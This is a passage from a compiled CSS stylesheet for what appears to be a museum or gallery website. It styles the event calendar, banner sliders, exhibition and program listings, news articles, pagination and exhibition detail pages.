        text-align: center; }
    .top_calendar_section .calendar_box table.my_calendar {
      width: 94%;
      text-align: center;
      border-collapse: collapse;
      margin: 10px auto 10px; }
      .top_calendar_section .calendar_box table.my_calendar th {
        text-align: center;
        padding: 10px 0 5px; }
        .top_calendar_section .calendar_box table.my_calendar th:nth-child(6) {
          color: #218cca; }
        .top_calendar_section .calendar_box table.my_calendar th:nth-child(7) {
          color: #e22f5d; }
      .top_calendar_section .calendar_box table.my_calendar td {
        background: #ffffff;
        text-align: center;
        border-bottom: solid 3px #ede8e2;
        font-weight: bold; }
        .top_calendar_section .calendar_box table.my_calendar td.today {
          background: #fadbd2; }
        .top_calendar_section .calendar_box table.my_calendar td.monday {
          border-radius: 15px 0 0 15px; }
        .top_calendar_section .calendar_box table.my_calendar td.sunday {
          border-radius: 0 15px 15px 0; }
        .top_calendar_section .calendar_box table.my_calendar td div {
          cursor: pointer;
          padding: 5px; }
          .top_calendar_section .calendar_box table.my_calendar td div.clr_click {
            opacity: 1;
            background: url(../img/index/calender_click.png) no-repeat center top 3px;
            background-size: 25px; }
          .top_calendar_section .calendar_box table.my_calendar td div:hover {
            opacity: 1;
            background: url(../img/index/calender_hover.png) no-repeat center top 3px;
            background-size: 25px; }
    .top_calendar_section .calendar_box #mycalendar {
      position: relative;
      margin-top: 5px; }
      .top_calendar_section .calendar_box #mycalendar:before {
        content: "";
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 21px;
        background: #ede8e2 url(../img/index/calender_arrow.png) no-repeat center top; }
      .top_calendar_section .calendar_box #mycalendar .mycalendar_bg {
        background: #fff;
        height: 290px;
        overflow-y: scroll;
        padding: 5px;
        margin: 0 10px 10px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar {
          width: 5px;
          background: #ccc; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-thumb {
          background: #666666;
          border-radius: 2px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-track-piece:start {
          background: #ccc; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-track-piece:end {
          background: #666666; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .openingtime {
          display: block;
          border-bottom: solid 2px #ede8e2; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .openingtime li {
            float: left;
            width: 100%;
            text-align: left;
            font-weight: bold;
            padding: 5px 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal {
          padding: 5px 0; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal em {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 0 0 0 0;
            line-height: 1.4; }
            .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal em:before {
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 3px 5px 0 0;
              display: inline-block; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul li {
          text-align: left;
          padding: 5px 5px; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul li i {
            padding-right: 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul p {
          padding: 2px 0 0 0; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal {
          padding: 5px 0; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal em {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 0 0 0 0;
            line-height: 1.4; }
            .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal em:before {
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 3px 5px 0 0;
              display: inline-block; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul li {
          text-align: left;
          padding: 5px 5px; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul li i {
            padding-right: 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul p {
          padding: 2px 0 0 0; }

/*

------------------------------------------------------------------------------------ */
.top_banner_section {
  border: solid 1px #d6d5d1;
  background: #ede8e2;
  margin-top: 30px; }
  .top_banner_section .top_banner_section__list {
    padding: 10px 10px 10px 10px;
    position: relative; }
    .top_banner_section .top_banner_section__list.slick-slider {
      touch-action: pan-y; }
    .top_banner_section .top_banner_section__list .slick-prev {
      position: absolute;
      background: url(../img/index/prev_btn.png) no-repeat;
      background-size: contain;
      width: 36px;
      height: 100px;
      font-size: 0;
      top: 0;
      left: 0;
      z-index: 5;
      border: 0;
      cursor: pointer; }
    .top_banner_section .top_banner_section__list .slick-next {
      position: absolute;
      background: url(../img/index/next_btn.png) no-repeat;
      background-size: contain;
      width: 35px;
      height: 100px;
      font-size: 0;
      top: 0;
      right: 0;
      z-index: 5;
      border: 0;
      cursor: pointer; }
  .top_banner_section .top_banner_section__item {
    float: left;
    vertical-align: bottom;
    margin-right: 14px;
    width: 32%; }
    .top_banner_section .top_banner_section__item img {
      width: 100%; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top_banner_section .top_banner_section__item {
        display: table-cell;
        padding: 0 5px; }
        .top_banner_section .top_banner_section__item img {
          width: 100%; } }
    @media (max-width: 767px) {
      .top_banner_section .top_banner_section__item {
        display: inline-block;
        padding: 0;
        width: 100%; }
        .top_banner_section .top_banner_section__item img {
          width: 100%; } }
  .top_banner_section .top_banner_section__border {
    border-right: 1px #d6d5d1 dashed;
    padding-right: 15px;
    margin-right: 5px; }
    @media (max-width: 767px) {
      .top_banner_section .top_banner_section__border {
        border-right: 0;
        padding-right: 0;
        margin-right: 0;
        padding-bottom: 10px;
        border-bottom: 1px #d6d5d1 dashed; } }

/*

------------------------------------------------------------------------------------ */
.top_exhibition_section {
  margin-top: 40px;
  width: 100%;
  min-height: 560px;
  background: url(../img/index/index_bg.png) repeat 0 60px;
  position: relative; }
  @media (max-width: 767px) {
    .top_exhibition_section {
      background: url(../img/index/index_bg.png) repeat 0 0;
      background-size: 100%; } }
  .top_exhibition_section .yamapyon_left {
    position: absolute;
    top: -30px;
    left: -207px; }
  .top_exhibition_section .inner-box {
    overflow: visible; }
    @media (max-width: 767px) {
      .top_exhibition_section .inner-box {
        width: 100%; } }
  .top_exhibition_section h2 {
    font-size: 30px;
    font-weight: lighter;
    line-height: 1.5;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top_exhibition_section h2 {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .top_exhibition_section h2 {
        font-size: 26px; } }
    @media (max-width: 767px) {
      .top_exhibition_section h2 {
        background: #fff; } }
    .top_exhibition_section h2:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 87px;
      top: 50px;
      left: 0; }
      @media (max-width: 767px) {
        .top_exhibition_section h2:before {
          top: 37px; } }
    .top_exhibition_section h2:after {
      position: absolute;
      content: '';
      background: url(../img/index/exh_icon.png) no-repeat;
      background-size: 100%;
      width: 49px;
      height: 41px;
      top: 50px;
      left: 50%;
      margin-left: -24.5px;
      z-index: 5; }
      @media (min-width: 768px) and (max-width: 991px) {
        .top_exhibition_section h2:after {
          top: 40px; } }
      @media (max-width: 767px) {
        .top_exhibition_section h2:after {
          top: 40px;
          width: 50px;
          height: 48px;
          margin-left: -25px; } }
  .top_exhibition_section ul {
    margin: 110px 0 0; }
    @media (max-width: 767px) {
      .top_exhibition_section ul {
        display: block;
        margin: 110px auto 0;
        width: 94%; } }
    .top_exhibition_section ul li {
      float: left;
      width: 48%;
      position: relative; }
      .top_exhibition_section ul li:last-child {
        float: right; }
        @media (max-width: 767px) {
          .top_exhibition_section ul li:last-child {
            margin-top: 30px; } }
      @media (max-width: 767px) {
        .top_exhibition_section ul li {
          width: 100%; } }
      .top_exhibition_section ul li .exh_box {
        background: #fff;
        width: 83.5%;
        min-height: 380px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        .top_exhibition_section ul li .exh_box .exh_cat01 {
          background: url(../img/exhibition/exh_cat01.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_cat02 {
          background: url(../img/exhibition/exh_cat02.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_cat03 {
          background: url(../img/exhibition/exh_cat03.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          .top_exhibition_section ul li .exh_box .exh_sub_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
                font-size: 16px; } }
            .top_exhibition_section ul li .exh_box .exh_sub_box h3 span {
              padding-left: 1em; }
            .top_exhibition_section ul li .exh_box .exh_sub_box h3:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box .exh_date {
            display: block;
            text-align: left;
            font-size: 13px;
            font-weight: bold;
            padding: 5px 0 0 20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px; }
      .top_exhibition_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        .top_exhibition_section ul li .exh_img img {
          border: solid 5px #fff;
          width: 100%; }

/*

------------------------------------------------------------------------------------ */
.top-program {
  margin-top: 80px; }
  .top-program__ttl {
    font-size: 30px;
    font-weight: lighter;
    line-height: 1.5;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top-program__ttl {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .top-program__ttl {
        font-size: 26px; } }
    .top-program__ttl:after {
      position: absolute;
      content: '';
      background: url(../img/index/pro_icon.png) no-repeat;
      background-size: 100%;
      width: 47px;
      height: 47px;
      top: 50px;
      left: 50%;
      margin-left: -23.5px;
      z-index: 5; }
      @media (min-width: 768px) and (max-width: 991px) {
        .top-program__ttl:after {
          top: 40px; } }
      @media (max-width: 767px) {
        .top-program__ttl:after {
          top: 40px;
          width: 40px;
          height: 40px;
          margin-left: -20px; } }
  .top-program__list {
    margin: 90px 0 0; }
  .top-program__item {
    float: left;
    width: 49%;
    margin-right: 2%;
    border: solid 1px #dcdcdc;
    display: flex;
    flex-wrap: wrap; }
    @media (max-width: 767px) {
      .top-program__item {
        float: left;
        width: 100%; } }
    .top-program__item:nth-child(even) {
      margin-right: 0; }
    .top-program__item:nth-child(n + 3) {
      margin-top: 20px; }
      @media (max-width: 767px) {
        .top-program__item:nth-child(n + 3) {
          margin-top: 0; } }
    @media (max-width: 767px) {
      .top-program__item:nth-child(n + 2) {
        margin-top: 20px; } }
    .top-program__item--img {
      width: 110px; }
      .top-program__item--img img {
        width: 100%; }
    .top-program__item--box {
      width: calc(100% - 110px);
      padding: 27px;
      text-align: left; }
      .top-program__item--box__cate {
        padding: 0 10px; }
      .top-program__item--box .pro_cate01 {
        border-bottom: solid 5px #f19149; }
      .top-program__item--box .pro_cate02 {
        border-bottom: solid 5px #00b7ee; }
      .top-program__item--box .pro_cate03 {
        border-bottom: solid 5px #ea68a2; }
      .top-program__item--box .pro_cate04 {
        border-bottom: solid 5px #f7d251; }
      .top-program__item--box .pro_cate05 {
        border-bottom: solid 5px #a2d06c; }
      .top-program__item--box .pro_cate06 {
        border-bottom: solid 5px #b4b4b4; }
      .top-program__item--box .p_specialexhibition {
        border-bottom: solid 5px #F14E49; }
      .top-program__item--box__date {
        margin-top: 10px;
        font-size: 13px; }
      .top-program__item--box h3 {
        margin-top: 15px;
        font-size: 20px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .top-program__item--box h3 {
            font-size: 18px; } }
        @media (max-width: 767px) {
          .top-program__item--box h3 {
            font-size: 16px; } }

.top-btn {
  padding-top: 30px;
  padding-bottom: 30px; }
  .top-btn .c-btn.__w180 {
    margin-left: 20px; }

.top_more-content {
  background: url(../img/index/more-content_bg.jpg) no-repeat top center;
  background-size: cover;
  padding-bottom: 30px; }
  .top_more-content__list {
    margin: 75px 0 35px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
  .top_more-content__item {
    display: flex;
    flex-direction: column;
    width: 30%;
    margin: 0 auto 46px;
    background: #fff;
    text-align: left; }
    @media (max-width: 767px) {
      .top_more-content__item {
        width: 100%; } }
    .top_more-content__item--img {
      width: 100%; }
    .top_more-content__item--ttl {
      font-size: 18px;
      color: #333333;
      padding: 24px 14px 0 36px;
      position: relative;
      display: block; }
      .top_more-content__item--ttl:before {
        position: absolute;
        content: '';
        background: url(../img/index/icon01.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        margin: 6px 0 0 -20px; }
    .top_more-content__item--txt {
      padding: 24px 14px 33px 14px; }

.top_yamauchi_links__list {
  display: flex;
  flex-wrap: wrap;
  border-top: solid 1px #ffffff; }
.top_yamauchi_links__item {
  display: flex;
  flex-direction: column;
  width: 50%; }
  @media (max-width: 767px) {
    .top_yamauchi_links__item {
      width: 100%; } }
  .top_yamauchi_links__item:nth-child(1) {
    background: url(../img/index/bottom_bg01.jpg) no-repeat top center;
    background-size: cover;
    height: 81px; }
  .top_yamauchi_links__item:nth-child(2) {
    background: url(../img/index/bottom_bg02.jpg) no-repeat top center;
    background-size: cover;
    height: 81px;
    border-left: solid 1px #ffffff; }
    @media (max-width: 767px) {
      .top_yamauchi_links__item:nth-child(2) {
        border-top: solid 1px #ffffff;
        border-left: 0; } }
  .top_yamauchi_links__item--link {
    width: 100%;
    height: 100%;
    color: #ffffff !important;
    text-align: center;
    font-size: 22px;
    display: table; }
    .top_yamauchi_links__item--link span {
      display: table-cell;
      vertical-align: middle; }
    .top_yamauchi_links__item--link:after {
      display: table-cell;
      vertical-align: middle;
      font-family: FontAwesome;
      content: '\f105';
      width: auto;
      height: auto;
      z-index: 5;
      font-size: 22px;
      color: #ffffff !important;
      text-align: right;
      padding-right: 10px; }

.top_bottom_banner {
  background: #ede8e2;
  padding: 45px 0; }
  .top_bottom_banner__list {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start; }
  .top_bottom_banner__item {
    margin: 0 1.3% 0 0;
    width: 24%; }
    .top_bottom_banner__item:nth-child(4n) {
      margin-right: 0; }
    .top_bottom_banner__item:nth-child(n + 5) {
      margin-top: 1.5%; }
    @media (max-width: 767px) {
      .top_bottom_banner__item {
        width: 48%; } }
    @media (max-width: 767px) {
      .top_bottom_banner__item:nth-child(2n) {
        margin-right: 0; }
      .top_bottom_banner__item:nth-child(n + 3) {
        margin-top: 2%; } }
    .top_bottom_banner__item img {
      width: 100%; }

@media (max-width: 767px) {
  .top_bottom_links .inner-box {
    width: 100%; } }
.top_bottom_links__list {
  display: flex;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }
.top_bottom_links__item {
  display: flex;
  flex-direction: column;
  margin: 0 auto;
  width: 33.333333%;
  height: 45px;
  border-left: solid 1px #dcdcdc; }
  @media (max-width: 767px) {
    .top_bottom_links__item {
      width: 50%; } }
  @media (max-width: 767px) {
    .top_bottom_links__item:first-child {
      border-left: 0; } }
  @media (max-width: 767px) {
    .top_bottom_links__item:nth-child(n + 3) {
      border-top: solid 1px #dcdcdc; } }
  .top_bottom_links__item:last-child {
    border-right: solid 1px #dcdcdc; }
    @media (max-width: 767px) {
      .top_bottom_links__item:last-child {
        border-right: 0;
        width: 100%; } }
  .top_bottom_links__item--link {
    width: 100%;
    height: 100%;
    text-align: center;
    font-size: 16px;
    display: table; }
    .top_bottom_links__item--link span {
      display: table-cell;
      vertical-align: middle; }

/*
sp sns
------------------------------------------------------------------------------------ */
.top_content_sns {
  margin: 20px 0 0; }
  .top_content_sns .top_content_sns__item {
    float: left;
    width: 29%;
    margin: 0 2%;
    text-align: center;
    font-size: 3vw; }
    .top_content_sns .top_content_sns__item .top_content_sns__insta {
      color: #040000;
      border: solid 1px #040000;
      padding: 10px;
      width: 100%;
      display: block; }
    .top_content_sns .top_content_sns__item .top_content_sns__fa {
      color: #315096;
      border: solid 1px #315096;
      padding: 10px;
      width: 100%;
      display: block; }
    .top_content_sns .top_content_sns__item .top_content_sns__tw {
      color: #55acee;
      padding: 10px;
      border: solid 1px #55acee;
      width: 100%;
      display: block; }

/* お知らせ */
.information_section {
  margin: 0 0 50px; }
  .information_section .main {
    float: left;
    width: 760px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .information_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .information_section .main {
        float: none;
        width: 100%; } }
    .information_section .main .information_article {
      background: #f7f7f7;
      text-align: left;
      display: table;
      width: 100%; }
      .information_section .main .information_article:before {
        display: table-cell;
        content: " \f105";
        font-family: FontAwesome;
        color: #fff;
        background: #dcdbdb;
        width: 14px;
        height: 100%;
        vertical-align: middle;
        text-align: center; }
      .information_section .main .information_article:not(:first-child) {
        margin-top: 20px; }
      .information_section .main .information_article a {
        display: block; }
      .information_section .main .information_article .info_box {
        float: left;
        width: 77%;
        padding: 20px; }
        @media (max-width: 991px) {
          .information_section .main .information_article .info_box {
            width: 100%;
            padding: 10px; } }
        .information_section .main .information_article .info_box h1 {
          display: block;
          width: 100%;
          font-size: 20px;
          padding: 0 0 10px 30px;
          border-bottom: solid 1px #e5e5e5;
          position: relative; }
          .information_section .main .information_article .info_box h1:before {
            display: inline-block;
            content: '';
            background: url(../img/information/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 22px;
            height: 22px;
            position: absolute;
            top: 2px;
            left: 0; }
        .information_section .main .information_article .info_box .info_date {
          display: inline-block;
          float: left;
          margin: 15px 20px 0 0; }
        .information_section .main .information_article .info_box .cat {
          display: inline-block;
          margin: 15px 0 0; }
          @media (max-width: 991px) {
            .information_section .main .information_article .info_box .cat {
              float: right; } }
          .information_section .main .information_article .info_box .cat li {
            float: left;
            width: 64px;
            height: 20px;
            color: #fff;
            font-size: 10px;
            text-align: center;
            background: #a296c5; }
            .information_section .main .information_article .info_box .cat li.cat_news {
              background: #f09673; }
            .information_section .main .information_article .info_box .cat li.cat_recruit {
              background: #6092cd; }
            .information_section .main .information_article .info_box .cat li.cat_recruiting {
              background: #e6b958; }
            .information_section .main .information_article .info_box .cat li.cat_program {
              background: #8bb77c; }
            .information_section .main .information_article .info_box .cat li:not(:first-child) {
              margin-left: 10px; }
        @media (max-width: 991px) {
          .information_section .main .information_article .info_box .information_data {
            margin-top: 10px; }
            .information_section .main .information_article .info_box .information_data .sp_info_img {
              float: right;
              margin-left: 10px; }
              .information_section .main .information_article .info_box .information_data .sp_info_img img {
                width: 140px; } }
      .information_section .main .information_article .info_img {
        float: right;
        width: 23%; }
        .information_section .main .information_article .info_img img {
          width: 100%; }
      .information_section .main .information_article h1 {
        font-size: 20px; }
    .information_section .main .information_detail_article .info_box {
      width: 100%;
      text-align: left; }
      .information_section .main .information_detail_article .info_box h1 {
        display: block;
        width: 100%;
        font-size: 20px;
        padding: 0 0 10px 30px;
        border-bottom: solid 1px #e5e5e5;
        position: relative;
        font-size: 29px;
        font-weight: lighter;
        line-height: 1.2em; }
        @media (max-width: 767px) {
          .information_section .main .information_detail_article .info_box h1 {
            font-size: 17px; } }
        .information_section .main .information_detail_article .info_box h1:before {
          display: inline-block;
          content: '';
          background: url(../img/information/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 22px;
          height: 22px;
          position: absolute;
          top: 7px;
          left: 0; }
          @media (max-width: 767px) {
            .information_section .main .information_detail_article .info_box h1:before {
              top: 0px; } }
      .information_section .main .information_detail_article .info_box .info_date {
        display: inline-block;
        float: left;
        margin: 15px 20px 0 0; }
      .information_section .main .information_detail_article .info_box .cat {
        display: inline-block;
        float: right;
        margin: 15px 0 0; }
        .information_section .main .information_detail_article .info_box .cat li {
          float: left;
          width: 64px;
          height: 20px;
          color: #fff;
          font-size: 10px;
          text-align: center;
          background: #a296c5; }
          .information_section .main .information_detail_article .info_box .cat li.cat_news {
            background: #f09673; }
          .information_section .main .information_detail_article .info_box .cat li.cat_recruit {
            background: #6092cd; }
          .information_section .main .information_detail_article .info_box .cat li.cat_recruiting {
            background: #e6b958; }
          .information_section .main .information_detail_article .info_box .cat li.cat_program {
            background: #8bb77c; }
          .information_section .main .information_detail_article .info_box .cat li:not(:first-child) {
            margin-left: 10px; }
    .information_section .main .information_detail_article .info_date {
      text-align: left;
      margin: 40px 0; }

.list_pagenavi .wp-pagenavi {
  margin: 50px 0 0 0;
  padding: 50px 0 0 0;
  border-top: solid 1px #bfbfbf;
  text-align: center; }
  .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }

.neighbors {
  border-top: solid 2px #e5e5e5;
  padding-top: 40px;
  padding-bottom: 40px;
  text-align: center;
  position: relative; }
  .neighbors a.prev {
    float: left;
    padding: 4px 5px;
    margin: 7px 4px;
    font-weight: bold;
    width: 72px;
    height: 29px; }
    .neighbors a.prev:hover {
      text-decoration: none; }
    .neighbors a.prev:before {
      content: " \f104";
      font-family: FontAwesome;
      font-size: 24px;
      margin-right: 5px;
      vertical-align: middle;
      float: left; }
  .neighbors a.list {
    position: absolute;
    left: 45%;
    padding: 3px 30px;
    margin: 7px 4px;
    font-weight: bold;
    background: #efefef;
    border: 2px solid #efefef; }
    @media (max-width: 767px) {
      .neighbors a.list {
        left: 31%; } }
    .neighbors a.list:hover {
      background: #efefef;
      text-decoration: none; }
  .neighbors a.next {
    float: right;
    padding: 4px 5px;
    margin: 7px 4px;
    font-weight: bold;
    width: 72px;
    height: 29px; }
    .neighbors a.next:hover {
      text-decoration: none; }
    .neighbors a.next:after {
      content: " \f105";
      font-family: FontAwesome;
      font-size: 24px;
      margin-left: 5px;
      vertical-align: middle;
      float: right; }

/* サイドコンテンツ */
.information_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .information_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .information_section .side {
      float: none;
      width: 100%; } }
  .information_section .side .side_widget {
    margin-bottom: 40px; }
    .information_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .information_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .information_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .information_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .information_section .side .side_widget li span {
        display: block; }
    .information_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .information_section .side .side_widget a:hover {
      color: #999999; }

.exhibition_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .exhibition_top_section {
      margin: 20px 0 20px; } }
  .exhibition_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .exhibition_top_section em {
        text-align: center;
        width: 100%; } }
  .exhibition_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .exhibition_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .exhibition_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .exhibition_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .exhibition_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.exhibition_section {
  background: #faf5ee; }
  .exhibition_section ul {
    margin: 40px 0; }
    @media (max-width: 767px) {
      .exhibition_section ul {
        margin: 20px 0; } }
    .exhibition_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .exhibition_section ul li {
          margin: 0; } }
      .exhibition_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .exhibition_section ul li {
          width: 100%;
          background: #fff; }
          .exhibition_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .exhibition_section ul li .exh_box {
        background: #fff;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .exhibition_section ul li .exh_box .exh_cat01 {
          background: url(../img/exhibition/exh_cat01.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat01 {
              float: left;
              margin-right: 10px; } }
        .exhibition_section ul li .exh_box .exh_cat02 {
          background: url(../img/exhibition/exh_cat02.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat02 {
              float: left;
              margin-right: 10px; } }
        .exhibition_section ul li .exh_box .exh_cat03 {
          background: url(../img/exhibition/exh_cat03.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat03 {
              float: left;
              margin-right: 10px; } }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; } }
        .exhibition_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_sub_box {
              width: 100%; } }
          .exhibition_section ul li .exh_box .exh_sub_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; }
          .exhibition_section ul li .exh_box .exh_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px;
            float: left;
            width: 100%; }
            @media (min-width: 768px) and (max-width: 991px) {
              .exhibition_section ul li .exh_box .exh_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .exhibition_section ul li .exh_box .exh_sub_box h2 {
                font-size: 16px; } }
            .exhibition_section ul li .exh_box .exh_sub_box h2 span {
              padding-left: 1em; }
            .exhibition_section ul li .exh_box .exh_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .exhibition_section ul li .exh_box .exh_sub_box h3.exh_date {
            display: block;
            text-align: left;
            font-size: 13px;
            font-weight: bold;
            padding: 5px 0 0 20px;
            float: left;
            width: 100%; }
          .exhibition_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px;
            float: left;
            width: 100%; }
      .exhibition_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px 0; } }
        .exhibition_section ul li .exh_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_img img {
              width: 70%; } }

.exhibition_detail_section .exhibition_article .exh_header .exh_ttl {
  position: relative; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/exhibition/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1 span {
      display: block;
      line-height: 1.4em; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat {
    position: absolute;
    top: 0;
    right: 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat01 {
      background: url(../img/exhibition/exh_cat01.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat02 {
      background: url(../img/exhibition/exh_cat02.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
